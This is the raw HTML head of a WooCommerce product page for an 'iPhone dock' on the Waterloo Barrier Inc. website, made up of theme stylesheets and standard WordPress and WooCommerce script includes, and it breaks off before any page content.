

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waterloo-barrier.com/product/iphone-dock/
body_size: 97946
content:
<!DOCTYPE html><html lang="en-CA"><head><meta charset="UTF-8"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://waterloo-barrier.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <title>iPhone dock &#8211; Waterloo Barrier Inc.</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Waterloo Barrier Inc. &raquo; Feed" href="https://waterloo-barrier.com/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://waterloo-barrier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaterloo-barrier.com%2Fproduct%2Fiphone-dock%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://waterloo-barrier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaterloo-barrier.com%2Fproduct%2Fiphone-dock%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_d7a8127861fe37f332ec855349a23c3d.css?ver=wc-9.3.3' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='js_composer_front-css' href='https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpbakery-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_a6bb945fc805e04cb0579c0efff6c2ec.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-tabs-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-list-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-header_507274-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_ace4b81a88d2df7224831ad5828bc291.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_a189a2659749b78c36c81962250dbfe3.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=6.4.2' type='text/css' media='all' /> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://waterloo-barrier.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_787fe4f547a6cb7f4ce4934641085910.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script> <link rel="https://api.w.org/" href="https://waterloo-barrier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://waterloo-barrier.com/wp-json/wp/v2/product/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waterloo-barrier.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.3.3" /><link rel="canonical" href="https://waterloo-barrier.com/product/iphone-dock/" /><link rel='shortlink' 